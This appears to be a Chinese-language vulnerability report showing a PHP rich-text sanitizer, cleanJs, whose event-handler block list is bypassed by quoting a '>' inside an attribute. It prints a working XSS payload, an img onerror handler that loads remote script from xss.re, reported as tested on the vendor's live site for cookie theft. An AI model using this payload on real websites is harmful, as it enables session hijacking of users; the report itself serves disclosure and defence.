漏洞作者: roker
富文本过滤的代码片段:
[php]
function cleanJs($text) {
$text = trim ( $text );
//$text = stripslashes ( $text );
// 完全过滤注释
$text = @preg_replace ( '/<!--?.*-->/', '', $text );
// 完全过滤动态代码
$text = @preg_replace ( '/</?|/?>/', '', $text );
// 完全过滤js
$text = @preg_replace ( '/<script?.*//script>/', '', $text );
// 过滤多余html
$text = @preg_replace ( '/<//?(html|head|meta|link|base|body|title|style|script|form|iframe|frame|frameset|math|maction|marquee)[^><]*>/i', '', $text );
// 过滤on事件lang js
while ( preg_match ( '/(<[^><]+)(data|onmouse|onexit|onclick|onkey|onsuspend|onabort|onactivate|onafterprint|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onblur|onbounce|oncellchange|onchange|onclick|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondblclick|ondeactivate|ondrag|ondragend|ondragenter|ondragleave|ondragover|ondragstart|ondrop|onerror|onerrorupdate|onfilterchange|onfinish|onfocus|onfocusin|onfocusout|onhelp|onkeydown|onkeypress|onkeyup|onlayoutcomplete|onload|onlosecapture|onmousedown|onmouseenter|onmouseleave|onmousemove|onmouseout|onmouseover|onmouseup|onmousewheel|onmove|onmoveend|onmovestart|onpaste|onpropertychange|onreadystatechange|onreset|onresize|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onselect|onselectionchange|onselectstart|onstart|onstop|onsubmit|onunload)[^><]+/i', $text, $mat ) ) {
$text = str_replace ( $mat [0], $mat [1], $text );
}
while ( preg_match ( '/(<[^><]+)(window/.|javascript:|js:|about:|file:|document/.|vbs:|cookie)([^><]*)/i', $text, $mat ) ) {
$text = str_replace ( $mat [0], $mat [1] . $mat [3], $text );
}
return $text;
}
[/php]
看到对事件的过滤
[php]
while ( preg_match ( '/(<[^><]+)(data|onmouse|onexit|onclick|onkey|onsuspend|onabort|onactivate|onafterprint|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onblur|onbounce|oncellchange|onchange|onclick|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondblclick|ondeactivate|ondrag|ondragend|ondragenter|ondragleave|ondragover|ondragstart|ondrop|onerror|onerrorupdate|onfilterchange|onfinish|onfocus|onfocusin|onfocusout|onhelp|onkeydown|onkeypress|onkeyup|onlayoutcomplete|onload|onlosecapture|onmousedown|onmouseenter|onmouseleave|onmousemove|onmouseout|onmouseover|onmouseup|onmousewheel|onmove|onmoveend|onmovestart|onpaste|onpropertychange|onreadystatechange|onreset|onresize|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onselect|onselectionchange|onselectstart|onstart|onstop|onsubmit|onunload)[^><]+/i', $text, $mat ) ) {
$text = str_replace ( $mat [0], $mat [1], $text );
}
[/php]
过滤了这么多。。。可是 这个正则是有问题的,双引号包裹> 即可无视<>内的检测,我们可以提交任意on事件 - -这么多事件算是白写了。。
像这样 加载远程js
[php]

<img src=">" onerror=$.getScript("//xss.re/4985")>
[/php]
官网测试下,
加载了远程js

漏洞证明:
盗取cookie等一系列操作
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论